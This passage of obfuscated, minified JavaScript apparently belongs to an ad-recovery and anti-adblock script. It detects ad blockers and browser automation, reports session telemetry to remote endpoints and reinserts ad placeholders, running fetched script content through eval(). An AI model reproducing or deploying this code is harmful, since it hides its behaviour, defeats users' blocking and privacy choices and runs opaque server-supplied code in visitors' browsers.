<decibel>?|none","<length-percentage>|<flex>|min-content|max-content|auto","idFilter","normal|[fill||stroke||markers]","navigator","jsSelector","onclick","rhino","<alpha-value>","firefox","mismatchLength","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","skip-node","navigator.plugins is undefined","prepend","none|<custom-ident>+","lr-tb|rl-tb|tb-rl|lr|rl|tb","__lastWatirConfirm","none|<url>","text/javascript","fetch","output","basename","prod","left",'<a href="',"browserKind","gpt-rubicon","auto|always|avoid|left|right|recto|verso","MatchOnce","cqi","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","originalColumn","background-color","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","getElementsByTagName","none|auto|[<string> <string>]+","semicolon-token","okNetworkStatusCodes","\n--","closest-side|closest-corner|farthest-side|farthest-corner|sides","[block|inline|x|y]#","[AdBlockDetector] Snippet adblock detected","abs","contain|none|auto","svw","removeEventListener","<family-name>","':' <ident-token>|':' <function-token> <any-value> ')'","setAttributeNS","[AdBlockDetector] Cosmetic adblock detected","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","<'margin-inline-end'>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","offsetAndType","w = window.parent;","odd","domain switched","z-index","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","as-empty-bidder","invalid protect-id key: ","<string>|<custom-ident>+","postMessage","trident","Comma","disableNativeAds","window.PluginArray is undefined","scheduler unhandled exception - ","ad-unit","<string>|<image>|<custom-ident>","HTMLVideoElement","jkl","cdn-exchange.toastoven.net","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<angle>|<percentage>","sdk_version","Terminate - IVT blocked","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[auto|<length-percentage>]{1,4}","<angle-percentage>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|path( <string> )","MSG_ACK_VISIBLE","DisallowEmpty","'[' <custom-ident>* ']'","EOF-token","getElementsByClassName","blocking_acceptable_ads","scroll","window.top._df.t","<'column-width'>||<'column-count'>","justify-content","pubstack","relative","[normal|small-caps]","https:","w2g","cmVzZXJ2ZWQyT3V0cHV0","CanvasCaptureMediaStream","Worker","<single-animation-fill-mode>#","isBalanceEdge","Counter","<'max-inline-size'>","bind","https://m1.openfpcdn.io/botd/v","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sourcesContent","[auto|alphabetic|hanging|ideographic]","getAttributeNames","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<'inset-block'>","matchDeclaration","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","this.href='https://paid.outbrain.com/network/redir","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","HTMLElement_dataset","display:none","sdk","should_apply_gdpr","randomize","<number>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","fromCharCode","prev","nextNonWsCode","gpt-adingo","params","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","normal|reverse|inherit","[<predefined-rgb-params>|<xyz-params>]","as_logs","reinsert","Generic","window.as_location","ric","revert","[AdBlockDetector] page unloaded while checking acceptable ads target ","checkAtruleDescriptorName","CSSStyleSheet","srcdoc","ad.doorigo.co.kr","custom"," used missed syntax definition ","auto|start|end|center|baseline|stretch","rem( <calc-sum> , <calc-sum> )","window","jizsl_","<'margin-block-end'>","<easing-function>#","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","querySelectorAll","__tcfapi not found within timeout","side_ad","naver","previousElementSibling","SyntaxMatchError","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<'flex-direction'>||<'flex-wrap'>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","compareByOriginalPositions","apsEnabled","_names","<header","Token","Inventory.insert","j7p.jp","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","descriptors","resolve","command","dictionnaire.lerobert.com","/npm-monitoring","https://07c225f3.online","gecko","addModule","_fa_","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","auto|balance","class extends self.XMLHttpRequest","matchType","data-","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[alternate||[over|under]]|inter-character","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","908AsTOZk","auto|<integer>{1,3}","-apple-system|BlinkMacSystemFont","__fxdriver_unwrapped","Hex digit is expected","raider.io","<'margin-bottom'>","reportToSentry","visible","<relative-selector>#","Dimension","gpt-adapex","edge","[<function-token> <any-value>? )]|[( <any-value>? )]","document","child_last","<'left'>","RTCEncodedAudioFrame","https://t.html-load.com","protectUrlContext","nearest|up|down|to-zero","className",'<\/script><script src="',"googletag","setHTMLUnsafe","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","langenscheidt.com","[row|column]||dense","custom-ident","pathname","first","Number, dimension, ratio or identifier is expected","content-box|padding-box|border-box","() => version","Property","forEach","mod( <calc-sum> , <calc-sum> )","appendList","child","is_original_cmp_blocked","scanNumber","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","[<length>|<number>]{1,4}","whatcardev.haymarket.com","rtt","getWindowId","Parse error: ","<line-width>||<line-style>||<color>","delete","mixed|upright|sideways","vmax","Failed to detect bot:","languages","documentFocus","<relative-real-selector-list>","allocateCursor","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","sourceContentFor","matchRef","brave","none|proximity|mandatory","<supports-decl>|<supports-selector-fn>","cmp_blocked","gpt-vuukle","<'border-bottom-left-radius'>","textContent","fmget_targets","head","script_onerror","hookWindowProperty Error: ","<'inset-block-start'>","WhiteSpace","[first|last]? baseline","[discretionary-ligatures|no-discretionary-ligatures]","start|end|left|right|center|justify|match-parent","yahoo-mail-v1","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","readSequence","<mf-name> : <mf-value>","<'cue-before'> <'cue-after'>?","compareByGeneratedPositionsDeflatedNoLine","rad","key","Integer is expected","onWhiteSpace","cache_isbot","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","direction","aXRoYw==","` for ","visible|hidden|collapse","driver","view( [<axis>||<'view-timeline-inset'>]? )","normal|<string>","<svg-length>","https://css-load.com","enter","insertRule","(prefers-color-scheme: dark)","<'inline-size'>","Node_textContent","auto|start|end|left|right|center|justify","<calc-product> [['+'|'-'] <calc-product>]*","MSG_ACK","bnh6bg==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","tagNameFilter","[<declaration>? ';']* <declaration>?","mailto:","contentAreaSelectors","DOMParser_parseFromString","<angle-percentage>{1,2}","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","lookupOffsetNonSC","acceptableAdsBait","compact","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Match","repeat|stretch|round","<single-animation-timeline>#","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","innerHeight"];return(a1Z=function(){return t})()}(function(t,e){const n=a1q,r=a1Z();for(;;)try{if(682608===parseInt(n(2896))/1+-parseInt(n(1526))/2+-parseInt(n(943))/3+parseInt(n(3240))/4*(-parseInt(n(852))/5)+parseInt(n(2382))/6+-parseInt(n(3398))/7*(parseInt(n(735))/8)+parseInt(n(2615))/9*(parseInt(n(1892))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const em=a1q;var Z={9141:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});let i="",o=r(505);try{var s;i=null!==(s=document[r(2937)][r(3047)](r(1129)))&&void 0!==s?s:r(1876);const t=document[r(2937)][r(3047)](r(2276))||document[r(2937)][r(3047)](r(956));t&&(o=new URL(t,window[r(1280)][r(1641)])[r(684)])}catch(t){}const a={version:r(574),sdkVersion:i,endpoint:o,env:r(3077),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(991)][r(2644)],insertBefore:Node[r(991)][r(1060)]};function o(t,e){const n=r;e[n(1699)]?i[n(1060)][n(3445)](e[n(2117)],t,e[n(1699)]):i[n(2644)][n(3445)](e[n(837)],t)}function s(t){const e=r;i[e(2644)][e(3445)](document[e(3307)],t)}function a(t){const e=r,n=document[e(1818)](t[e(2291)]);for(const r of t[e(3164)]())n[e(1459)](r,t[e(3047)](r));return n[e(3305)]=t[e(3305)],n}function c(){const t=r;try{if(null!=window[t(3057)][t(3299)]&&t(874)===window[t(3057)][t(3299)][t(874)][t(804)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{FA:()=>b,H4:()=>v,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1416),p=r(761);let g=0;function w(){const t=r;return![t(2148)][t(3481)]((e=>location[t(3447)][t(1157)](e)))}function b(){const t=r;return o.A[t(2367)](p)||g[t(604)]()}async function v(){const t=r;return t(1236)===o.A[t(2367)](t(1821),!1)||!(!(window[t(1280)][t(2604)]+window[t(1280)][t(1082)])[t(1722)](t(1398))&&t(1236)!==o.A[t(2367)](t(1398),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x()[t(792)]((e=>{const n=t;let[r,i]=e;h=r,g=i,o.A[n(2535)](p,g[n(604)]()),(0,l.uD)(r)})),!0):([h,g]=await x(),o.A[t(2535)](p,g[t(604)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1236)===o.A[e(2367)](e(1821),!1)||(void 0!==m?m:w()&&![e(3486)][e(3481)]((t=>location[e(3447)][e(1157)](t)))&&e(1236)===o.A[e(2367)](f)?(k(t)[e(792)]((t=>{const n=e;m=t,o.A[n(2535)](f,t[n(604)]())})),!0):(m=await k(t),o.A[e(2535)](f,m[e(604)]()),m))}async function x(){return await async function(){const t=a1q;let e=!1;try{const n=document[t(1818)](t(541));n[t(1459)]("id",t(3123)),document[t(3307)][t(2644)](n),n[t(1459)](t(1237),t(1460));const r=[t(3123),t(2403),t(2815),t(3208),t(896),t(1492),t(2558),t(2293),t(1227),t(966),t(2379),t(1503),t(895)];for(const o of r){n[t(3261)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(950)](n);if(t(2854)===r[t(3412)]||t(1752)===r[t(2562)]){i.A[t(2828)](t(3104)),e=!0;break}}document[t(3307)][t(3518)](n)}catch(e){i.A[t(2828)](t(2732)[t(2593)](e))}return e}()?[!0,1]:await async function(){const t=a1q,e=XMLHttpRequest[t(604)]();return!(!e[t(1722)](t(1911))||!e[t(1722)](t(3234))||(i.A[t(2828)](t(3096)),0))}()?[!0,2]:await async function(){const t=a1q,e=[],n=window[t(1280)][t(3447)][t(1157)](t(594));return n?e[t(1007)]({url:t(1026)}):(e[t(1007)]({url:t(3028),mustIncludeStrings:[t(2815)],mustExcludeStrings:[t(2025)]}),s.A[t(748)]()||e[t(1007)]({url:t(1452),mustIncludeStrings:[t(2165)],mustExcludeStrings:[t(2025)]})),(await Promise[t(1323)]([...e[t(2761)]((e=>A(e[t(1900)],e[t(601)],e[t(2818)]))),n?_():z()]))[t(3481)]((t=>t))}()?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1q,n=t[e(3092)]||[],r=await Promise[e(1323)](t[e(1900)][e(2761)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1q;if(o(2592)===t[o(937)]){const t=new XMLHttpRequest;t[o(1177)](o(1695),(()=>{const r=o;4===t[r(1740)]&&(t[r(1025)]>=200&&t[r(1025)]<300||n[r(1722)](t[r(1025)])?e():i())})),t[o(1177)](o(1134),(()=>i())),t[o(1056)](o(681),r),t[o(1133)]()}else if(o(2972)===t[o(937)])if(s.A[o(2526)]())A(r)[o(792)]((t=>t?i():e()))[o(2140)](i);else{const t=new Image;t[o(1177)](o(2315),(()=>e())),t[o(1177)](o(1134),(()=>i())),t[o(956)]=r}else if(o(2002)===t[o(937)]){const t=document[o(1818)](o(2002));t[o(1177)](o(2315),(()=>e())),t[o(1177)](o(1134),(()=>i())),t[o(956)]=r,document[o(3307)][o(2644)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2828)](o(3192)[o(2593)](t[o(1900)])),!0):(i.A[o(2828)](o(1128)[o(2593)](t[o(1900)],o(2966))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2972),url:[e(536),e(2153)]})}async function A(t){const e=r;let n=arguments[e(579)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(579)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2367)]()[e(527)][e(3445)](window,t);if(r[e(3443)])return!0;if(null===r[e(2484)]&&e(2686)===r[e(937)])return!0;if(r[e(1025)]<200||r[e(1025)]>=300)return!0;const i=await r[e(542)]();if(0===i[e(579)])return!0;if(!n[e(1980)]((t=>i[e(1722)](t))))return!0;if(o[e(3481)]((t=>i[e(1722)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2828)](e(3529)[e(2593)](t)),!1):(i.A[e(2828)](e(1557)[e(2593)](t,e(1777))),!0)}return!1}async function _(){const t=r,e=document[t(1818)](t(1379)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1237)][i(2445)](i(1274),"0"),e[i(1237)][i(2445)](i(1442),"0"),e[i(1237)][i(2445)](i(2562),i(1752)),e[i(1237)][i(2445)](i(725),i(2854)),document[i(3307)][i(2644)](e);const s=null===(o=d.A[i(2367)](window)[i(2745)][i(2367)][i(3445)](e,window))||void 0===o?void 0:o[i(3201)];if(!s)return n(!1);s[i(3254)][i(1056)](),s[i(3254)][i(1615)](i(3505)),s[i(3254)][i(1580)]();const a=s[i(3254)][i(1818)](i(2002));a[i(1459)](i(956),i(1026)),a[i(1177)](i(2315),(()=>n(!1))),a[i(1177)](i(1134),(()=>n(!0))),s[i(3254)][i(3307)][i(2644)](a)}));return e[t(798)](),n}async function z(){const t=r,e=document[t(1818)](t(1379)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1237)][i(2445)](i(1274),"0"),e[i(1237)][i(2445)](i(1442),"0"),e[i(1237)][i(2445)](i(2562),i(1752)),e[i(1237)][i(2445)](i(725),i(2854)),document[i(3307)][i(2644)](e);const s=null===(o=d.A[i(2367)](window)[i(2745)][i(2367)][i(3445)](e,window))||void 0===o?void 0:o[i(3201)];if(!s)return n(!0);s[i(3254)][i(1056)](),s[i(3254)][i(1615)](i(3505)),s[i(3254)][i(1580)]();const a=s[i(3254)][i(1818)](i(2002));a[i(1459)](i(956),i(3028)),a[i(1177)](i(2315),(()=>{const t=i;try{var e;const r=s[t(2815)];if(!r)return n(!0);if(!(null===(e=Object[t(2436)](r,t(2805)))||void 0===e?void 0:e[t(2535)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1177)](i(1134),(()=>n(!0))),s[i(3254)][i(3307)][i(2644)](a)}));return e[t(798)](),n}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1q,n=e(757)[e(2593)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(611)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(611)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1007)]({name:e(2263),value:t[e(1588)](1)});break;case"#":o[e(1007)]({name:"id",value:t[e(1588)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(611)](t);if(!n)return;var c,l;o[e(1007)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1q,n=await async function(t){const e=a1q;await(0,a.R)();const n=await async function(t){const e=a1q,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2595)]||"v8"===t[e(2595)]?{version:t[e(2595)],originalHostname:t[e(2143)],bidder:void 0,randomize:!0}:t,url:""[e(2593)](r.A[e(3491)],e(1479)),endpoint:r.A[e(3491)]}),s=await fetch(n);if(200!==s[e(1025)])return[];const a=await s[e(542)](),c=i.A[e(2338)](a);return JSON[e(891)](c)}(t),c=[],u=document[e(1818)](e(1113));u[e(1237)][e(2445)](e(3412),e(2854));const d=[];for(const t of n){const n=t[e(1846)][e(2761)](l)[e(2213)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(810)])&&void 0!==h?h:e(1113),i=document[e(1818)](n);for(const n of t[e(2781)])i[e(1459)](n[e(804)],n[e(1848)]);i[e(1237)][e(2445)](e(3412),e(3407)),i[e(1237)][e(2445)](e(2562),e(3248));const o=document[e(1818)](e(1113));o[e(2644)](i),u[e(2644)](o),r[e(1007)]({element:i,selector:t,blocked:!1})}d[e(1007)]({id:t.id,probes:r})}document[e(2484)][e(2644)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2854)===window[e(950)](t[e(1859)])[e(3412)]&&(t[e(2976)]=!0);n[e(2213)]((t=>t[e(2976)]))[e(579)]/n[e(579)]>=.6&&c[e(1007)](t)}return u[e(798)](),c}(t);(0,c.Fj)(t,e(2707),new Map([[e(1242),n[e(3415)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>F,JR:()=>E,KD:()=>U,LZ:()=>A,ME:()=>q,XZ:()=>I,d_:()=>P,gX:()=>W,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>C,wZ:()=>_});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1q;if(k)return k;try{k=document[t(2937)][t(3047)](t(2104))||t(2854)}catch(t){}return k}const _=t=>{const e=a1q;window[e(1177)](e(1556),(n=>{const r=e;n[r(1114)]&&r(1897)===n[r(1114)][r(565)]&&O(t,n[r(1114)][r(1107)],n[r(1114)][r(3182)])}))};let z="",S=!1;async function E(t,e,n,r){const i=a1q;var o,s;if(v&&e&&(0,m.L6)(t),j(t,i(2223),new Map([[i(3130),c.A[i(554)]],[i(936),i(e?1236:1194)],[i(2410),i(n?1236:1194)],[i(1623),null!==(o=document[i(496)])&&void 0!==o?o:""],[i(827),null!==(s=h.A[i(2367)](i(827)))&&void 0!==s?s:""]])),await U(t),r&&!S){S=!0;const o=window[i(1280)][i(2829)][i(1157)](i(1984))||window[i(1280)][i(2829)][i(1157)](i(3221));let s=M(o);window[i(1764)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1q,n=window[e(1280)][e(1641)][e(2736)]("#")[0];return t?n[e(2736)]("?")[0]:n}async function T(t,e){const n=a1q,r=new Map;r[n(2535)](n(2448),e[n(3410)][n(604)]()),void 0!==e[n(1702)]&&r[n(2535)](n(3279),e[n(1702)][n(604)]()),void 0!==e[n(2670)]&&r[n(2535)](n(2452),e[n(2670)][n(604)]()),void 0!==e[n(620)]&&r[n(2535)](n(2922),e[n(620)][n(604)]()),r[n(2535)](n(2771),e[n(2847)][n(604)]()),r[n(2535)](n(2660),e[n(1319)][n(604)]()),j(t,n(2231),r)}function P(t,e){const n=a1q,r=new Map;var i;r[n(2535)](n(750),n(828)),r[n(2535)](n(3174),e[n(2172)][n(1547)][n(604)]()),r[n(2535)](n(2080),e[n(2172)][n(2080)]),e[n(2172)][n(763)]&&(r[n(2535)](n(1936),e[n(2172)][n(763)][n(581)][n(604)]()),r[n(2535)](n(790),null!==(i=e[n(2172)][n(763)][n(1337)])&&void 0!==i?i:"eu")),void 0!==e[n(1702)]&&r[n(2535)](n(3279),e[n(1702)][n(604)]()),r[n(2535)](n(2452),e[n(2670)][n(604)]()),j(t,n(3302),r)}async function N(t,e){const n=a1q;j(t,n(2999),new Map([[n(3130),c.A[n(554)]],...e]))}const q=t=>{const e=a1q;j(t,e(2031),new Map([[e(3130),c.A[e(554)]]]))},C=function(t,e){const n=a1q;return j(t,n(983),(arguments[n(579)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2535)](n(1264),e))},I=(t,e)=>{const n=a1q;j(t,n(2435),new Map([[n(3130),c.A[n(554)]],[n(936),e[n(604)]()]]))};function j(t,e,n){const r=a1q;!function(t){const e=a1q;t[e(2535)](e(1900),location[e(1641)]),t[e(2535)](e(1266),c.A[e(2595)]),t[e(2535)](e(3477),a.A[e(874)]()[e(604)]()),t[e(2535)](e(2518),(0,i.FA)()),t[e(2535)](e(722),function(){const t=e,n=t(722);try{let e=sessionStorage[t(2929)](n);return e||(e=(0,f.A)(),sessionStorage[t(1619)](n,e)),e}catch(t){return""}}()),t[e(2535)](e(1724),z||(z=(0,f.A)(),z)),t[e(2535)](e(2541),Math[e(1386)](performance[e(2394)]())[e(604)]())}(n);const o=A();if(o&&n[r(2535)](r(2104),o),l.A[r(2828)](r(1446)[r(2593)](e,")"),(0,p.P)(n)),d.A[r(2438)]())return L(e,n);O(t,e,n)}const L=(t,e)=>{const n=a1q;let r=window;for(;r!==r[n(1075)][n(3201)];)r=r[n(1075)][n(3201)],r[n(3117)]({as_key:n(1897),event:t,params:e},"*")},O=(t,e,n)=>{const r=a1q;var i;n[r(2535)](r(649),y[r(604)]()),b[r(1007)]({name:e,params:(0,p.P)(n)}),w||(w=!0,i=async()=>{w=!1,await U(t)},u.A[r(2367)](window)[r(818)]?u.A[r(2367)](window)[r(818)][r(3445)](window,i):u.A[r(2367)](window)[r(1717)][r(3445)](window,i,100))};async function U(t){const e=a1q,n=b;if(b=[],0===n[e(579)])return;if(c.A[e(2828)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(3491)])?(0,g.XV)(c.A[e(3491)],0):c.A[e(3491)],a=i+e(2551)[e(2593)](location[e(3447)]),l=o.A[e(2803)](JSON[e(841)](n));await r.G[e(1684)](e(1877),(0,s.Wq)({protectUrlContext:"v7"===t[e(2595)]||"v8"===t[e(2595)]?{version:t[e(2595)],originalHostname:t[e(2143)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function W(t){v=Math[a1q(2764)]()<t,y=t}function F(t,e,n){const r=a1q;if(!c.A[r(2828)]&&r(1236)!==h.A[r(2367)](r(2980),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3206)](i);n[t(579)]>0&&(e[t(1007)](...Array[t(482)](n)),r=r?""[t(2593)](r,", ")[t(2593)](i):i)}if(0===e[t(579)])continue;let i=Array[t(482)](new Set(e));i=i[t(2213)]((e=>!i[t(3481)]((n=>n!==e&&n[t(1260)](e)))));const o=i[t(3431)](((e,n)=>e+n[t(741)]()[t(1442)]),0),s=Math[t(1091)](...i[t(2761)]((e=>e[t(741)]()[t(1274)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2213)]((t=>t[r(1381)]()))[r(2213)]((t=>{const e=r,n=t[e(2849)]();return i[e(2747)][e(3481)]((t=>t[e(1260)](n)))}))[r(2213)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1722)](i);){const t=window[n(950)](i)[n(1713)];if(n(2149)===t||n(1997)===t)return!1;i=i[n(2117)]}return!0}(t[r(2849)](),i[r(2747)]))),s=o[r(579)],a=o[r(2761)]((t=>t[r(2849)]()[r(741)]()))[r(2761)]((t=>t[r(1274)]*t[r(1442)]))[r(3431)](((t,e)=>t+e),0),l=o[r(2761)]((t=>t[r(2849)]()[r(741)]()[r(1442)]))[r(3415)]("|");j(t,r(2482),new Map([[r(1596),[s[r(604)](),a[r(604)](),l][r(3415)](",")],[r(671),[window[r(2860)][r(604)](),window[r(3361)][r(604)](),document[r(2484)][r(999)][r(604)](),document[r(2484)][r(517)][r(604)]()][r(3415)](",")],[r(1422),[i[r(996)],i[r(1274)][r(604)](),i[r(1442)][r(604)](),i[r(1651)][r(604)]()][r(3415)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});class i{static[r(874)](){const t=r;try{if(null!=window[t(3057)][t(3299)]&&t(874)===window[t(3057)][t(3299)][t(874)][t(804)])return!0}catch(t){}return!1}static[r(748)](){const t=r;try{if(i[t(874)]())return!1;const e=navigator[t(2028)][t(1307)](),n=[t(2778)];return![t(2570),t(3252),t(1487),t(1252),t(1568),t(2796),t(3118),t(1530),t(3062),t(2663),t(2219),t(3209),t(876)][t(3481)]((n=>e[t(1722)](n)))&&n[t(3481)]((n=>e[t(1722)](n)))}catch(t){}return!1}static[r(1184)](){const t=r;try{if(i[t(874)]())return!1;const e=navigator[t(2028)][t(1307)]();if(e[t(1722)](t(2210))||e[t(1722)](t(1919)))return!0;const n=[t(3062)];return![t(2570),t(3252),t(1487),t(1252),t(1568),t(2796),t(3118),t(1530),t(2663),t(2219),t(3209),t(876)][t(3481)]((n=>e[t(1722)](n)))&&n[t(3481)]((n=>e[t(1722)](n)))}catch(t){}return!1}static[r(2526)](){const t=r;try{const e=navigator[t(2028)][t(1307)]();return e[t(1722)](t(3454))&&e[t(1722)](t(1543))}catch(t){}return!1}static[r(1100)](){const t=r;try{return navigator[t(2028)][t(1307)]()[t(1722)](t(647))}catch(t){}return!1}static[r(1358)](){const t=r;return navigator[t(2028)][t(1307)]()[t(1722)](t(1153))}}},5466:(M,z,x)=>{"use strict";x.d(z,{A7:()=>B,Vl:()=>g,Wf:()=>J,Y1:()=>P,t_:()=>a,td:()=>h});var T=x(5281),c=x(3189),I=x(9324),f=x(7549),C=x(2691);function k(t){const e=a1q;return(0,T.md)(e(2020)+t)}function h(t,e){const n=a1q;var r;const i=(null!==(r=t[n(2830)])&&void 0!==r?r:[])[n(2213)]((t=>{var e;return null===(e=t[n(581)])||void 0===e||e}))[n(2213)]((t=>!(t[n(2780)]&&!e)));for(const t of i)if(n(996)in t){const e=document[n(2487)](t[n(996)]);e&&(e[n(2216)]=t[n(3465)])}else if(n(2882)in t){const e=document[n(1483)](t[n(2882)],document,null,XPathResult[n(2927)],null)[n(770)];e instanceof HTMLElement&&(e[n(2216)]=t[n(3465)])}}function B(e,v){const P5=a1q;var K;const d=(null!==(K=e[P5(493)])&&void 0!==K?K:[])[P5(2213)]((t=>{var e;return null===(e=t[P5(581)])||void 0===e||e}))[P5(2213)]((t=>!(t[P5(2780)]&&!v)));d[P5(2582)]((t=>(0,I.QI)(t[P5(1713)])[P5(2761)]((e=>({placeholder:t,selected:e})))))[P5(2213)]((t=>{const e=P5;let{placeholder:n}=t;return!document[e(997)](k(n.id))}))[P5(3275)]((r=>{const P8=P5;var N,y,W;let{placeholder:G,selected:U}=r;const H=document[P8(1818)](null!==(N=G[P8(2291)])&&void 0!==N?N:P8(1113));H.id=k(G.id),H[P8(1966)]=G[P8(3465)],null===(y=G[P8(2781)])||void 0===y||y[P8(3275)]((t=>{const e=P8;H[e(1459)](t[e(3322)],t[e(1848)])})),(0,C.bb)(H),(0,c.Ih)(null!==(W=G[P8(1709)])&&void 0!==W?W:[]),(0,c.xh)(H,U,G[P8(1713)][P8(1270)]),H[P8(3206)](P8(2002))[P8(3275)]((i=>eval(i[P8(3452)])))})),d[P5(2213)]((t=>{const e=P5;var n;return!(null!==(n=t[e(1713)][e(2157)])&&void 0!==n?n:[])[e(1980)]((t=>(0,I.Gn)(t[e(1649)],t[e(1848)])))}))[P5(3275)]((t=>{const e=P5;var n;return null===(n=document[e(997)](k(t.id)))||void 0===n?void 0:n[e(798)]()}))}function P(t,e){const n=a1q,r=new Set,i=t[n(2213)]((t=>{const r=n;var i;return!I.sR[r(1722)](e,t[r(1713)])||(null!==(i=t[r(1713)][r(2172)][r(1713)][r(2157)])&&void 0!==i?i:[])[r(3481)]((t=>!(0,I.Gn)(t[r(1649)],t[r(1848)])))}));for(const t of i)r[n(1041)](t[n(1654)]()),t[n(798)]();return[t=t[n(2213)]((t=>!i[n(1722)](t))),r]}function a(t,e){const n=a1q;t[n(2213)]((t=>!t[n(1078)]()||t[n(1112)]()||t[n(1243)]()))[n(3275)]((t=>t[n(3187)](e)))}function g(t){const e=a1q;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:l}=t;const u=n[e(2761)]((t=>t[e(1713)])),d=r[e(2213)]((t=>!I.sR[e(1722)](u,t)))[e(2761)]((t=>new c.Ay(i,t,o,s,l)));return d[e(3275)]((t=>t[e(1149)](a))),d}function J(t,e){const n=a1q;return t[n(2213)]((t=>t[n(1112)]()||t[n(1243)]()))[n(3275)]((t=>{const 